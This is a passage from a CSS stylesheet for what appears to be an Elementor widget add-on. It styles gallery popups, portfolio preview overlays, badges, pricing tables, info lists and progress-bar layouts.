    background-position: center center;
    -webkit-transition: background 0.3s ease-in-out !important;
    -o-transition: background 0.3s ease-in-out !important;
    transition: background 0.3s ease-in-out !important;
}
.xpro-popup-blur:before {
    content: "";
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    -webkit-backdrop-filter: blur(15px);
    backdrop-filter: blur(15px);
    pointer-events: none;
}
[class*="xpro-gallery-popup-style"].lg-outer.lg-outer .lg-thumb {
    padding: 20px 0;
    height: 100%;
    margin: 0 auto;
}
[class*="xpro-gallery-popup-style"].lg-outer .lg-thumb-item {
    position: relative;
    border-radius: 0;
    border: 3px solid #fff0;
}
[class*="xpro-gallery-popup-style"].lg-outer .lg-thumb-item.active,
[class*="xpro-gallery-popup-style"].lg-outer .lg-thumb-item:hover {
    border-color: #fff;
}
[class*="xpro-gallery-popup-style"].lg-outer .lg-thumb-item:before {
    content: "";
    position: absolute;
    z-index: 1;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #000;
    opacity: 0.5;
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
}
.xpro-animated-link-style-7:hover::after,
.xpro-preview-header-info:empty,
[class*="xpro-gallery-popup-style"] .lg-outer .lg-thumb-item:hover:before,
[class*="xpro-gallery-popup-style"].lg-outer .lg-thumb-item.active:before {
    opacity: 0;
}
.xpro-gallery-popup-style-2.lg-outer .lg-thumb-outer,
.xpro-gallery-popup-style-4.lg-outer .lg-thumb-outer {
    max-width: 720px;
    margin: 0 auto;
    left: 50%;
    overflow: hidden;
    background-color: #fff0;
    -webkit-transform: translateX(-50%) !important;
    -ms-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
}
[class*="xpro-gallery-popup-style"] #lg-counter,
[class*="xpro-gallery-popup-style"] .lg-toolbar .lg-icon {
    color: #dadada;
    font-weight: 500;
}
[class*="xpro-gallery-popup-style"] .lg-actions .lg-next,
[class*="xpro-gallery-popup-style"] .lg-actions .lg-prev {
    color: #dadada;
}
.xpro-author-box-button:focus,
.xpro-author-box-button:hover,
.xpro-content-toggle-button-layout-6.active .xpro-content-toggle-button::before,
.xpro-elementor-button:hover,
.xpro-post-grid-layout-5 .xpro-post-grid-meta-list > li a,
.xpro-post-grid-layout-6 .xpro-post-grid-meta-list > li a,
.xpro-post-grid-layout-8 .xpro-post-grid-meta-list > li a,
.xpro-progress-bar-layout-2 .xpro-progress-title,
.xpro-progress-bar-layout-4 .xpro-progress-title,
.xpro-team-layout-12 .xpro-team-description,
.xpro-team-layout-12 .xpro-team-title,
[class*="xpro-gallery-popup-style"] .lg-actions .lg-next:hover,
[class*="xpro-gallery-popup-style"] .lg-actions .lg-prev:hover {
    color: #fff;
}
.xpro-portfolio-loader {
    position: fixed;
    z-index: 1000;
    height: 100vh;
    width: 100%;
    top: 0;
    left: 0;
    margin: 0;
    padding: 0;
    list-style: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.xpro-portfolio-loader li {
    pointer-events: all;
    background-color: var(--e-global-color-primary);
}
.xpro-portfolio-loader-style-1 li,
.xpro-portfolio-loader-style-2 li {
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    width: 20%;
}
.xpro-portfolio-loader-style-3 li,
.xpro-portfolio-loader-style-4 li {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    width: 20%;
}
.xpro-portfolio-loader-style-5 li,
.xpro-portfolio-loader-style-6 li {
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    width: 100%;
    display: none;
}
.xpro-portfolio-loader-style-7 li,
.xpro-portfolio-loader-style-8 li {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    width: 100%;
    display: none;
}
body.xpro-preview-active {
    overflow: hidden !important;
}
.xpro-preview {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    background: #fff;
    visibility: hidden;
    position: fixed;
    height: 100vh;
    overflow: hidden;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    opacity: 0;
}
.admin-bar .xpro-preview {
    top: 32px;
    height: calc(100vh - 32px);
}
.xpro-preview.active {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity 0.5s, visibility;
    -o-transition: opacity 0.5s, visibility;
    transition: opacity 0.5s, visibility;
}
.xpro-preview-header-left {
    min-width: 400px;
}
.xpro-preview-header-right {
    min-width: 400px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.xpro-business-hour-day,
.xpro-elementor-horizontal-navbar-nav > li > a,
.xpro-infolist-media-type-custom,
.xpro-news-ticker-navigation,
.xpro-news-ticker-wrapper .xpro-news-ticker-sticky-title,
.xpro-pricing-item .xpro-badge,
.xpro-team-social-list .xpro-team-social-icon {
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
}
.xpro-preview-iframe-outer {
    position: relative;
    height: 100%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
}
#xpro-portfolio-html-main {
    margin-top: 0 !important;
}
#xpro-portfolio-html-main body {
    -ms-overflow-style: none;
    scrollbar-width: none;
}
#xpro-portfolio-html-main body::-webkit-scrollbar {
    display: none;
}
.xpro-preview-iframe-outer::before {
    content: url(../images/spinner.gif);
    position: absolute;
    height: 100%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: -1;
}
.xpro-preview .xpro-preview-iframe {
    height: 100%;
    position: relative;
    border: none;
    width: calc(100% + 17px);
    max-width: unset;
}
.xpro-preview .xpro-preview-iframe.loaded {
    width: 100%;
    max-width: 100%;
}
.xpro-preview .xpro-preview-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
    border-bottom: 1px solid #f0f0f0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.xpro-preview-header .xpro-preview-header-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}
.xpro-preview-header .xpro-preview-header-col {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 24px;
    min-height: 60px;
}
.xpro-preview-header .xpro-preview-header-arrow {
    padding: 0;
}
.xpro-preview-header .xpro-preview-arrow {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #000;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    padding: 0 24px;
    height: 100%;
    min-height: 60px;
    outline: 0;
    cursor: pointer;
    border-right: 1px solid;
    border-color: #f0f0f0;
}
.xpro-preview-header .xpro-preview-close {
    border-left: 1px solid;
    border-right: 0;
    border-color: #f0f0f0;
}
.xpro-preview-header .xpro-preview-arrow:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
}
.xpro-preview-arrow.xpro-preview-inactive {
    color: #ccc;
}
.xpro-preview-header .xpro-preview-arrow.xpro-preview-prev-demo:before {
    content: "\f053";
}
.xpro-preview-header .xpro-preview-arrow.xpro-preview-next-demo:before {
    content: "\f054";
}
.xpro-preview-header .xpro-preview-arrow.xpro-preview-close:before {
    content: "\f00d";
}
.xpro-preview-header .xpro-preview-arrow:hover {
    background: #f8f9fa;
}
.xpro-preview-header .xpro-preview-demo-name {
    font-size: 1rem;
    font-weight: 400;
    color: #2b2b2b;
    margin-right: 0.75rem;
}
.xpro-preview-nav-layout-2 > .xpro-preview-arrow {
    position: absolute;
    top: 50%;
    z-index: 2;
    padding: 10px 20px;
    background-color: #fffc;
    border: 1px solid #f0f0f0;
    border-radius: 2px;
    color: #2b2b2b;
    cursor: pointer;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-preview-nav-layout-2 > .xpro-preview-arrow:hover {
    background-color: #fff;
}
.xpro-preview-nav-layout-2 > .xpro-preview-arrow > i {
    margin: 0 3px;
}
.xpro-preview-nav-layout-2 > .xpro-preview-prev-demo {
    left: 5px;
}
.xpro-preview-nav-layout-2 > .xpro-preview-next-demo {
    right: 5px;
}
.xpro-preview-arrow.xpro-preview-inactive {
    cursor: not-allowed !important;
}
.elementor-widget-xpro-icon-box {
    position: relative;
    overflow: initial;
}
.xpro-box-icon-wrapper {
    position: relative;
    display: block;
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-box-icon-wrapper-inner {
    width: auto;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-box-icon-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 10px;
    color: #2b2b2b;
    text-align: center;
    font-size: 40px;
    line-height: 1;
    overflow: hidden;
    min-height: -webkit-max-content;
    min-height: -moz-max-content;
    min-height: max-content;
    -webkit-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out;
}
.xpro-box-icon-item > svg {
    width: 100%;
    height: auto;
}
.xpro-badge {
    position: absolute;
    z-index: 3;
    background-color: var(--e-global-color-accent);
    color: #fff;
    padding: 8px 18px;
    border-radius: 50px;
    font-size: 12px;
    line-height: 1;
    text-align: center;
    -webkit-transform: translate(var(--xpro-badge-translate-x), var(--xpro-badge-translate-y)) rotate(var(--xpro-badge-rotate));
    -ms-transform: translate(var(--xpro-badge-translate-x), var(--xpro-badge-translate-y)) rotate(var(--xpro-badge-rotate));
    transform: translate(var(--xpro-badge-translate-x), var(--xpro-badge-translate-y)) rotate(var(--xpro-badge-rotate));
    --xpro-badge-translate-x: 0;
    --xpro-badge-translate-y: 0;
    --xpro-badge-rotate: 0;
}
.xpro-badge-middle-center,
.xpro-badge-middle-left,
.xpro-badge-middle-right {
    --xpro-badge-translate-y: -50%;
    top: 50%;
}
.xpro-badge-top-left,
.xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::before {
    top: 0;
    left: 0;
}
.xpro-badge-middle-center,
.xpro-badge-top-center {
    left: 50%;
    --xpro-badge-translate-x: -50%;
}
.xpro-badge-top-center {
    top: 0;
}
.xpro-badge-top-right {
    top: 0;
    right: 0;
}
.xpro-badge-bottom-left {
    bottom: 0;
    left: 0;
}
.xpro-badge-bottom-center {
    bottom: 0;
    left: 50%;
    --xpro-badge-translate-x: -50%;
}
.xpro-badge-bottom-right,
.xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a:after {
    bottom: 0;
    right: 0;
}
.xpro-box-icon-title {
    margin: 0;
    line-height: 1.2;
    transition: color 0.3s ease-in-out;
}
.xpro-box-icon-description,
.xpro-counter-description {
    margin: 0;
    color: #383838;
    line-height: 1.2;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.xpro-pricing-icon,
.xpro-pricing-media,
.xpro-pricing-price-box,
.xpro-testimonial-description,
.xpro-testimonial-layout-2 .xpro-testimonial-rating {
    margin-bottom: 15px;
}
.elementor-widget-xpro-pricing {
    position: relative;
    overflow: initial;
    padding: 3em 4em;
    border-radius: 0.5rem;
    background-color: #fff;
    -webkit-box-shadow: 0 0.2rem 2.8rem rgb(36 36 36 / 10%);
    box-shadow: 0 0.2rem 2.8rem rgb(36 36 36 / 10%);
    word-wrap: break-word;
    overflow-wrap: break-word;
}
.xpro-pricing-media img {
    width: 150px;
    display: inline-block;
}
.xpro-pricing-item .xpro-badge {
    min-width: max-content;
    padding: 0.8rem 1.5rem;
    background-color: var(--e-global-color-primary);
    color: #fff;
    font-size: 14px;
    line-height: 1;
    border-radius: 0;
}
.xpro-pricing-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.xpro-pricing-icon > i {
    font-size: 2.5rem;
    line-height: 1;
}
.xpro-pricing-title {
    font-size: 2rem;
    line-height: 1.2;
    margin: 0 0 15px;
}
.xpro-pricing-description-wrapper {
    margin-bottom: 10px;
}
.xpro-pricing-description {
    max-width: 400px;
    display: inline-block;
}
.xpro-pricing-features {
    margin: 1.5rem 0;
}
.xpro-pricing-features-title {
    font-size: 1.6rem;
    line-height: 1.2;
    margin: 0 0 1rem;
}
.xpro-pricing-features-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    margin-bottom: 1rem;
}
.xpro-pricing-features-list li:last-child,
.xpro-team-layout-13 .xpro-team-social-list > li:last-child,
.xpro-team-layout-15 .xpro-team-social-list > li:last-child,
.xpro-team-layout-9 .xpro-team-social-list > li:last-child {
    margin-bottom: 0 !important;
}
.xpro-pricing-feature-icon {
    display: inline-block;
    margin: 0 10px 0 0;
    font-size: 14px;
}
.xpro-pricing-feature-title {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}
.xpro-pricing-item .xpro-pricing-tooltip-toggle {
    position: absolute;
    right: -30px;
    font-size: 8px;
    height: 18px;
    width: 18px;
    min-width: 18px;
    color: #ffcc6c;
    background-color: #fff3df;
    text-align: center;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 50px;
    cursor: pointer;
}
.xpro-pricing-tooltip {
    position: absolute;
    left: 25px;
    width: 200px;
    text-align: left;
    padding: 10px;
    background-color: #efefef;
    color: #2b2b2b;
    font-size: 12px;
    border-radius: 5px;
    opacity: 0;
    visibility: hidden;
    font-family: var(--e-global-typography-primary-font-family);
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    font-weight: 500;
    letter-spacing: 0.5px;
}
.xpro-infolist-media-type-custom,
.xpro-infolist-media-type-icon,
.xpro-pricing-btn {
    background-color: var(--e-global-color-primary);
    line-height: 1;
}
.xpro-pricing-tooltip::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #fff0 #efefef #fff0 #fff0;
}
.xpro-elementor-horizontal-menu-overlay.active,
.xpro-hero-slider.swiper-initialized,
.xpro-post-grid-layout-3 .xpro-post-grid-item:hover .xpro-post-grid-btn,
.xpro-pricing-tooltip-toggle:hover .xpro-pricing-tooltip {
    opacity: 1;
    visibility: visible;
}
.xpro-pricing-btn {
    padding: 15px 35px;
    text-align: center;
    border: 1px solid var(--e-global-color-primary);
    color: #fff;
    display: inline-block;
    -webkit-transition: color 0.3s ease-in-out, background-color, 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out, background-color, 0.3s ease-in-out, border-color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out, background-color, 0.3s ease-in-out, border-color 0.3s ease-in-out;
}
.xpro-pricing-btn:focus,
.xpro-pricing-btn:hover {
    color: var(--e-global-color-primary);
    background-color: #fff0;
}
.xpro-pricing-price-tag {
    margin-bottom: 0.5rem;
    color: #242424;
    font-weight: 500;
    font-size: 3rem;
    line-height: 1;
    display: inline-block;
}
.xpro-pricing-currency {
    font-size: 1.5rem;
    display: inline-block;
    margin-right: -10px;
}
.xpro-pricing-price-period {
    color: #8c8c8c;
    font-size: 16px;
}
.xpro-pricing-price-box-style-2 .xpro-pricing-price-tag {
    display: inline-block;
    margin: 0;
}
.xpro-pricing-price-box-style-2 .xpro-pricing-price-period {
    display: inline-block;
    margin: 0 0 0 10px;
}
.elementor-align-right .xpro-business-hour-item,
.xpro-page-title-icon-right,
.xpro-post-grid-align-right .xpro-post-grid-author,
.xpro-post-grid-align-right .xpro-post-grid-meta-list > li,
.xpro-post-title-icon-right,
.xpro-pricing-align-right .xpro-pricing-feature-title,
.xpro-pricing-align-right .xpro-pricing-features-list li,
.xpro-promo-box-align-right,
.xpro-site-title-icon-right,
.xpro-table-head-icon-left .xpro-table-head-column-cell-inner,
.xpro-table-row-icon-left .xpro-table-body-row-cell-inner,
.xpro-testimonial-layout-4.xpro-testimonial-align-right,
.xpro-testimonial-layout-5.xpro-testimonial-align-right,
.xpro-testimonial-layout-6.xpro-testimonial-align-right .xpro-testimonial-author,
.xpro-testimonial-layout-7.xpro-testimonial-align-right .xpro-testimonial-author,
.xpro-testimonial-layout-8.xpro-testimonial-align-right .xpro-testimonial-author,
.xpro-testimonial-layout-9.xpro-testimonial-align-right .xpro-testimonial-author {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.xpro-pricing-align-right .xpro-pricing-feature-icon {
    margin: 0 0 0 10px;
}
.xpro-pricing-align-right .xpro-pricing-item .xpro-pricing-tooltip-toggle {
    left: -30px;
}
.xpro-pricing-align-right .xpro-pricing-tooltip {
    left: auto;
    right: 25px;
    text-align: right;
}
.xpro-pricing-align-right .xpro-pricing-tooltip::after {
    left: 100%;
    border-color: #fff0 #fff0 #fff0 #efefef;
}
.xpro-pricing-align-right .xpro-pricing-price-box-style-2 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.xpro-pricing-align-right .xpro-pricing-price-box-style-2 .xpro-pricing-price-period {
    display: inline-block;
    margin: 0 10px 0 0;
}
.xpro-pricing-separator {
    display: block;
    position: relative;
}
.xpro-pricing-separator:before {
    content: "";
    position: relative;
    display: inline-block;
    border-top: 1px solid;
    border-color: #e0e0e0;
    width: 100px;
    margin: 10px 0 25px;
    padding: 2px;
}
.xpro-3d-tilt-parallax-yes.elementor-element,
.xpro-mouse-effect-yes.elementor-element,
.xpro-scroll-effect-yes.elementor-element {
    -webkit-transition: background 0.3s, border 0.3s, border-radius 0.3s, -webkit-box-shadow 0.3s, -webkit-transform 1ms;
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s, transform 1ms, -webkit-box-shadow 0.3s, -webkit-transform 1ms;
    -o-transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s, transform 1ms;
}
.xpro-3d-tilt-parallax-yes.elementor-element:not(:hover) {
    transition: none;
}
.xpro-elementor-button,
.xpro-infolist-media-type-icon {
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
}
.xpro-infolist-wrapper {
    padding: 0;
    margin: 0;
    list-style: none;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.xpro-infolist-layout-vertical,
.xpro-post-grid-layout-4 .cbp-item-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.xpro-infolist-layout-horizontal {
    width: 100%;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.xpro-horizontal-timeline-inner,
.xpro-infolist-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}
.xpro-block-quote-layout-4 .xpro-block-quote-content,
.xpro-infolist-item > a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.xpro-infolist-title {
    font-size: 18px;
    margin: 0;
}
.xpro-infolist-desc {
    margin: 0;
    color: #929292;
}
.xpro-infolist-media {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 10px 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.xpro-infolist-media-type-icon::before {
    --xpro-speparator-line: 0;
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    height: calc(100% + var(--xpro-speparator-line));
    border-left: 2px solid var(--e-global-color-primary);
    display: none;
}
.elementor-align-center .xpro-infolist-media-type-icon::before,
.xpro-infolist-item:last-child .xpro-infolist-media-type-icon::before,
.xpro-post-grid-layout-10 .xpro-post-grid-image::after,
.xpro-post-grid-layout-8 .xpro-post-grid-image::after,
.xpro-social-icon-wrapper > li .xpro-social-icon::before,
.xpro-social-share-wrapper > li .xpro-social-share::before {
    content: none;
}
.xpro-infolist-media-type-icon {
    font-size: 12px;
    width: 25px;
    height: 25px;
    border-radius: 50px;
    color: #fff;
    transition: 0.3s ease-in-out;
}
.xpro-infolist-media-type-custom {
    font-size: 16px;
    padding: 5px 20px;
    border-radius: 5px;
    color: #fff;
    min-width: max-content;
}
.xpro-infolist-media-type-image,
.xpro-team-layout-9 .xpro-team-image {
    position: relative;
    overflow: hidden;
}
.xpro-infolist-media-type-image > img {
    height: auto;
    width: 100px;
}
.xpro-infolist-custom {
    font-style: normal;
}
.elementor-align-center .xpro-infolist-item,
.elementor-align-center .xpro-infolist-item > a,
.xpro-author-box-alignment-center .xpro-author-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
}
.elementor-align-right .xpro-infolist-item,
.elementor-align-right .xpro-infolist-item > a,
.xpro-author-box-alignment-right .xpro-author-box {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    text-align: right;
}
.xpro-infolist-layout-horizontal .xpro-infolist-media-type-icon::before {
    content: none !important;
}
.xpro_lottie {
    display: inline-block;
    line-height: 1;
}
.xpro-progress-bar-wrapper {
    position: relative;
    line-height: 1;
}
.xpro-progress-title {
    font-weight: 600;
    color: #2b2b2b;
    display: block;
}
.xpro-progress-bar {
    height: 5px;
    background-color: #f5f5f5;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 10px 0;
}
.xpro-progress-track {
    width: 0;
    background-color: var(--e-global-color-primary);
    display: block;
    height: 100%;
    overflow: visible !important;
}
.xpro-progress-counter {
    position: absolute;
    right: 0;
    bottom: 100%;
    z-index: 1;
    font-size: 16px;
    font-weight: 400;
    color: #b1b1b1;
    margin-bottom: 10px;
}
.xpro-pie-chart-count,
.xpro-pie-chart-media > i {
    font-size: 40px;
    line-height: 1;
}
.xpro-progress-bar-layout-1 .xpro-progress-bar,
.xpro-progress-bar-layout-11 .xpro-progress-track,
.xpro-progress-bar-layout-12 .xpro-progress-track,
.xpro-progress-bar-layout-7 .xpro-progress-track {
    position: relative;
    border-radius: 10px;
}
.xpro-progress-bar-layout-1 .xpro-progress-track {
    border-radius: 10px;
}
.xpro-progress-bar-layout-2 .xpro-progress-bar {
    height: 50px;
}
.xpro-progress-bar-layout-2 .xpro-progress-counter {
    bottom: 50%;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    transform: translateY(50%);
    right: 15px;
    color: #fff;
    margin: 0;
}
.xpro-progress-bar-layout-2 .xpro-progress-content,
.xpro-progress-bar-layout-4 .xpro-progress-content {
    position: absolute;
    top: 50%;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    left: 15px;
}
.xpro-progress-bar-layout-3 .xpro-progress-counter {
    padding: 5px 10px;
    background-color: var(--e-global-color-primary);
    color: #fff;
    right: -25px;
    font-size: 14px;
}
.xpro-progress-bar-layout-3 .xpro-progress-counter::before {
    position: absolute;
    content: "";
    bottom: -5px;
    left: 50%;
    -webkit-transform: translateX(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
    width: 14px;
    height: 14px;
    background-color: inherit;
    z-index: -1;
}
.xpro-progress-bar-layout-4 .xpro-progress-bar {
    position: relative;
    height: 50px;
}
.xpro-progress-bar-layout-4 .xpro-progress-counter {
    bottom: 50%;
    right: 50%;
    -webkit-transform: translate(50%, 50%);
    -ms-transform: translate(50%, 50%);
    transform: translate(50%, 50%);
    color: #fff;
    margin: 0;
}
.xpro-progress-control {
    background-color: var(--e-global-color-primary);
    display: inline-block;
    height: 14px;
    margin-top: 0;
    position: relative;
    width: 12px;
    margin-right: 5px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.xpro-progress-control:before {
    border-top: 6px solid var(--e-global-color-primary);
    border-left: 6px solid #fff0;
    border-right: 6px solid #fff0;
    content: "";
    height: 0;
    left: 0;
    position: absolute;
    bottom: -6px;
    width: 0;
}
.xpro-progress-bar-layout-5 .xpro-progress-counter {
    position: absolute;
    right: -45px;
}
.xpro-progress-bar-layout-6 .xpro-progress-bar {
    height: 50px;
    position: relative;
}
.xpro-progress-bar-layout-6 .xpro-progress-counter {
    bottom: 50%;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    transform: translateY(50%);
    right: 0;
    color: #2b2b2b;
    margin: 0;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0 15px;
}
.xpro-progress-bar-layout-6 .xpro-progress-count-less-wrapper {
    color: #fff;
    margin-right: auto;
}
.xpro-progress-bar-layout-7 .xpro-progress-bar {
    border-radius: 10px;
    height: 20px;
}
.xpro-progress-bar-layout-7 .xpro-progress-counter {
    font-size: 12px;
    margin-bottom: 10px;
    min-height: 40px;
    min-width: 40px;
    right: -20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: var(--e-global-color-primary);
    color: #fff;
    border-radius: 50px;
    padding: 5px;
}
.xpro-progress-bar-layout-7 .xpro-progress-counter::before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: calc(100% - 5px);
    height: calc(100% - 5px);
    border: 1px solid;
    border-radius: 50%;
    background-color: #fff0;
}
.xpro-progress-bar-layout-10 .xpro-progress-counter::after,
.xpro-progress-bar-layout-7 .xpro-progress-counter::after {
    border-top: 6px solid var(--e-global-color-primary);
    border-left: 6px solid #fff0;
    border-right: 6px solid #fff0;
    content: "";
    height: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    position: absolute;
    bottom: -5px;
    width: 0;
}
.xpro-progress-bar-layout-8 .xpro-progress-bar {
    position: relative;
    height: 30px;
    padding: 10px;
    border-radius: 50px;
}
.xpro-elementor-search-layout-3 .xpro-elementor-search-input-group,
.xpro-progress-bar-layout-8 .xpro-progress-track {
    border-radius: 50px;
}
.xpro-progress-bar-layout-8 .xpro-progress-counter {
    margin: 0;
    right: 25px;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    transform: translateY(50%);
}
.xpro-progress-bar-layout-9 .xpro-progress-bar {
    position: relative;
    height: 20px;
    padding: 5px;
}
.xpro-progress-bar-layout-9 .xpro-progress-track {
    background: -webkit-repeating-linear-gradient(left, var(--e-global-color-primary), var(--e-global-color-primary) 10px, transparent 10px, transparent 12px);
    background: -o-repeating-linear-gradient(left, var(--e-global-color-primary), var(--e-global-color-primary) 10px, transparent 10px, transparent 12px);
    background: repeating-linear-gradient(to right, var(--e-global-color-primary), var(--e-global-color-primary) 10px, transparent 10px, transparent 12px);
}
.xpro-progress-bar-layout-10 .xpro-progress-bar {
    height: 20px;
    padding: 5px;
}
.xpro-progress-bar-layout-10 .xpro-progress-track {
    position: relative;
    background: -webkit-repeating-linear-gradient(left, var(--e-global-color-primary), var(--e-global-color-primary) 10px, transparent 10px, transparent 12px);
    background: -o-repeating-linear-gradient(left, var(--e-global-color-primary), var(--e-global-color-primary) 10px, transparent 10px, transparent 12px);
